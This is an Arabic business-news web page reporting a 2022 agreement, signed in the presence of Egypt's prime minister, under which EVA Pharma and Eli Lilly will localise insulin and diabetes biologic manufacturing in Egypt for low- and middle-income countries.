	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس نيوز</a>
					</span>
					</div><h1 class="is-title post-title">تعاون بين &#8220;إيڤا فارما&#8221; و&#8217;إيلي ليلي&#8221; لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-12-14T13:41:13+02:00">14 ديسمبر، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&#038;text=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1-%D9%8A%D8%B4%D9%87%D8%AF-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%B9-%D8%B9%D9%84%D9%89-%D8%A7%D8%AA%D9%81%D8%A7%D9%82%D9%8A%D8%A9-%D8%AA%D8%B9%D8%A7%D9%88%D9%86-%D8%A8%D9%8A%D9%86-%D8%A5%D9%8A%DA%A4%D8%A7-%D9%81%D8%A7%D8%B1%D9%85%D8%A7-%D9%88%D8%A5%D9%8A%D9%84%D9%8A-%D9%84%D9%8A%D9%84%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A9.jpg&#038;description=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&#038;name=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية.jpg" class="image-link media-ratio ar-bunyad-main" title="تعاون بين &#8220;إيڤا فارما&#8221; و&#8217;إيلي ليلي&#8221; لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-768x461.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="تعاون بين &#8220;إيڤا فارما&#8221; و&#8217;إيلي ليلي&#8221; لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-300x180.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-1024x615.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-1536x922.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-450x270.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-1200x720.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية.jpg 2048w" /></a>		
								
				<div class="wp-caption-text">
					رئيس الوزراء يشهد التوقيع على اتفاقية تعاون بين إيڤا فارما و'إيلي ليلي العالمية				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-18739" class="post-18739 post type-post status-publish format-standard has-post-thumbnail category-82 tag-2204">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&text=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1-%D9%8A%D8%B4%D9%87%D8%AF-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%B9-%D8%B9%D9%84%D9%89-%D8%A7%D8%AA%D9%81%D8%A7%D9%82%D9%8A%D8%A9-%D8%AA%D8%B9%D8%A7%D9%88%D9%86-%D8%A8%D9%8A%D9%86-%D8%A5%D9%8A%DA%A4%D8%A7-%D9%81%D8%A7%D8%B1%D9%85%D8%A7-%D9%88%D8%A5%D9%8A%D9%84%D9%8A-%D9%84%D9%8A%D9%84%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A9.jpg&description=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>شهد الدكتور مصطفى مدبولي، رئيس مجلس الوزراء، صباح اليوم بمقر الحكومة بالعاصمة الإدارية الجديدة، مراسم التوقيع على اتفاقية تعاون بين شركة &#8220;إيفا فارما&#8221; للصناعات الدوائية، وشركة &#8220;إيلي ليلي&#8221; العالمية للأدوية وذلك للتعاون في مجال توطين صناعة الأدوية البيولوجية لمرض السكري في مصر، ولاستدامة إمدادات الأنسولين للبلدان ذات الدخل المنخفض والمتوسط.</p>



<p>وحضر توقيع الاتفاقية كل من اللواء طبيب/ بهاء الدين زيدان، رئيس مجلس إدارة الهيئة المصرية للشراء الموحد والإمداد والتموين الطبي وإدارة التكنولوجيا الطبية، والدكتور تامر عصام، رئيس مجلس إدارة هيئة الدواء المصرية، السيد/ دانيال روبنستين، القائم بأعمال سفارة الولايات المتحدة الامريكية بجمهورية مصر العربية.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>ووقع الاتفاقية كل من الدكتور رياض أرمانيوس، العضو المنتدب لشركة &#8221; إيڤا فارما&#8221;، والسيد أنطونيو آلاس، الرئيس والمدير العام لشركة &#8220;إيلي ليلي&#8221; العالمية للأدوية لمنطقة جنوب آسيا والشرق الأوسط وتركيا وأفريقيا.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="615" src="https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت-1024x615.jpg" alt="" class="wp-image-18742" srcset="https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت-1024x615.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت-300x180.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت-768x461.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت-1536x922.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت-450x270.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت-1200x720.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-ت.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>وعلى هامش التوقيع، قال اللواء طبيب/ بهاء الدين زيدان، إن الاتفاقية تأتي في إطار توجيهات الرئيس عبدالفتاح السيسي، رئيس الجمهورية لتوطين الصناعات الطبية وتشجيع الاستثمارات وزيادة الصادرات، لافتا إلى أن الهيئة المصرية للشراء الموحد تلعب دورا كبيرا في جذب الاستثمارات في القطاع الطبي.</p>



<p>وأشار &#8220;زيدان&#8221;، في هذا الإطار، إلى أن الهيئة المصرية للشراء الموحد قامت بالتنسيق مع شركة &#8220;إيفا فارما&#8221; للصناعات الدوائية لإبرام اتفاقية تعاون مع شركة &#8220;إيلي ليلي&#8221; العالمية للادوية، وذلك لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر، ولاستدامة إمدادات الأنسولين للبلدان ذات الدخل المنخفض والمتوسط.</p>



<p>وقال رياض أرمانيوس، العضو المنتدب لشركة &#8220;إيفا فارما&#8221;: يواجه الأشخاص المصابون بمرض السكري في البلدان المنخفضة والمتوسطة الدخل تحديات يومية في الوصول للعلاج، معربا عن سعادته بالتعاون مع شركة &#8220;إيلي ليلي&#8221;، لتوفير الأدوية المطلوبة.</p>



<p>وأضاف: نهدف إلى علاج مليون مريض على الأقل بحلول عام 2030 ممن ليس لديهم إمكانية الوصول إلى الأدوية المنقذة للحياة، وذلك من خلال الاستفادة من تواجد الشركة القوي في القارة الأفريقية والصناعات الدوائية المتطورة التي تتميز بها مصانع الشركة، فضلا عن الشراكة مع شركة &#8221; إيلي ليلي&#8221; ذات الخبرة الكبيرة والمتعمقة في رعاية مرضى السكري.</p>



<p>وأوضح السيد/ أنطونيو آلاس أنه لأول مرة ستقوم شركة &#8220;إيلي ليلي&#8221; بتزويد شركة &#8220;إيفا فارما&#8221; بالمادة الفعالة &#8220;API&#8221; المستخدمة في عملية تصنيع الإنسولين بسعر مخفض، بالإضافة الى نقل التكنولوجيا لدعم القدرة التصنيعية للشركة على عمل التركيبات والتصنيع المحلي ثم التعبئة النهائية للقوارير وخراطيش الأنسولين، مما يجعل الشركة شركة تصنيع موثوقة لهذه المنتجات المنقذة للحياة في إفريقيا.</p>



<p>وأضاف: من المتوقع أن تبدأ شركة &#8220;إيفا فارما&#8221; في توزيع الإنسولين، الأفريقي الصنع، في غضون 18 شهرًا، وأن يصل إلى حوالي مليون شخص سنويًا بحلول عام 2030، لافتا إلى أن هذا التعاون هو جزء من مبادرة &#8220;ليلي 30 X 30&#8243;، والتي تهدف إلى إتاحة الرعاية الصحية الجيدة لنحو 30 مليون شخص سنويًا من الذين يعيشون في مناطق محدودة الموارد، وذلك بحلول عام 2030.</p>
</p>
